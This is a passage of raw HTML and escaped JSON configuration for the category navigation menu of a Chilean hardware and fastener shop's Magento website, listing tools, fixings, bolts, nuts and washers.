    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas/powers.html"
       tabindex="-1"
       title="Powers">
        Powers    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                            
<li class="category-item nav-0-2-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/tactix.html"
       tabindex="-1"
       title="Tactix">
        Tactix    </a>
    </li>

                            
<li class="category-item nav-0-2-2-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/urrea.html"
       tabindex="-1"
       title="Urrea">
        Urrea    </a>
    </li>

                            
<li class="category-item nav-0-2-2-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria.html"
       tabindex="-1"
       title="Construcci&#xF3;n&#x20;y&#x20;Ferreter&#xED;a">
        Construcción y Ferretería    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones.html"
       tabindex="-1"
       title="Fijaciones">
        Fijaciones    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/abrazaderas.html"
       tabindex="-1"
       title="Abrazaderas">
        Abrazaderas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/chavetas.html"
       tabindex="-1"
       title="Chavetas">
        Chavetas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/prisioneros.html"
       tabindex="-1"
       title="Prisioneros">
        Prisioneros    </a>
    </li>

                            
<li class="category-item nav-0-3-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/remaches.html"
       tabindex="-1"
       title="Remaches">
        Remaches    </a>
    </li>

                            
<li class="category-item nav-0-3-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/roscalatas.html"
       tabindex="-1"
       title="Roscalatas">
        Roscalatas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tacos-anclaje.html"
       tabindex="-1"
       title="Tacos&#x20;Anclaje">
        Tacos Anclaje    </a>
    </li>

                            
<li class="category-item nav-0-3-0-6" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tirafondos.html"
       tabindex="-1"
       title="Tirafondos">
        Tirafondos    </a>
    </li>

                            
<li class="category-item nav-0-3-0-7" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tornillos.html"
       tabindex="-1"
       title="Tornillos">
        Tornillos    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas.html"
       tabindex="-1"
       title="Cables&#x20;y&#x20;Cadenas">
        Cables y Cadenas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
    </li>

                            
<li class="category-item nav-0-3-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/cables.html"
       tabindex="-1"
       title="Cables">
        Cables    </a>
    </li>

                            
<li class="category-item nav-0-3-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/cadenas.html"
       tabindex="-1"
       title="Cadenas">
        Cadenas    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/flanges.html"
       tabindex="-1"
       title="Flanges">
        Flanges    </a>
    </li>

                            
<li class="category-item nav-0-3-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/rieles.html"
       tabindex="-1"
       title="Rieles">
        Rieles    </a>
    </li>

                            
<li class="category-item nav-0-3-4" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/sharpie.html"
       tabindex="-1"
       title="Sharpie">
        Sharpie    </a>
    </li>

                            
<li class="category-item nav-0-3-5" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/busqueda-de-producto.html"
       tabindex="-1"
       title="busqueda-de-producto">
        busqueda-de-producto    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion.html"
       tabindex="-1"
       title="Sujeci&#xF3;n">
        Sujeción    </a>
    </li>

                            
<li class="category-item nav-2" role="presentation">
    <a href="https://pernostock.cl/politica-de-calidad"
       tabindex="-1"
       title="Calidad">
        Calidad    </a>
    </li>

                            
<li class="category-item nav-3" role="presentation">
    <a href="https://pernostock.cl/servicios"
       tabindex="-1"
       title="Servicios">
        Servicios    </a>
    </li>

                            
<li class="category-item nav-4" role="presentation">
    <a href="https://pernostock.cl/productos.html?sid=unToG4KKk1"
       tabindex="-1"
       title="B&#xDA;SQUEDA&#x20;AVANZADA">
        BÚSQUEDA AVANZADA    </a>
    </li>

                    </ul>
    </nav>
</div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:1,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Conectores Nelson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-6&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/conectores-nelson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Golillas Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-7&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/golillas-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hilos Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-8&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/hilos-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pernos Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-9&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/pernos-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tuercas Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-10&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/tuercas-estructurales.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Estructural&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Golillas No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-12&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/golillas-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hilos No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-13&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/hilos-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pernos No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-14&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/pernos-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tuercas No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-15&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/tuercas-no-estructurales.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;No Estructural&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-11&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sujeci\u00f3n&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-4&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=WDNACO0]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;WDNACO0\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Discos Abrasivos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-18&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/discos-abrasivos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Discos Desbaste&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-19&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/discos-desbaste.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 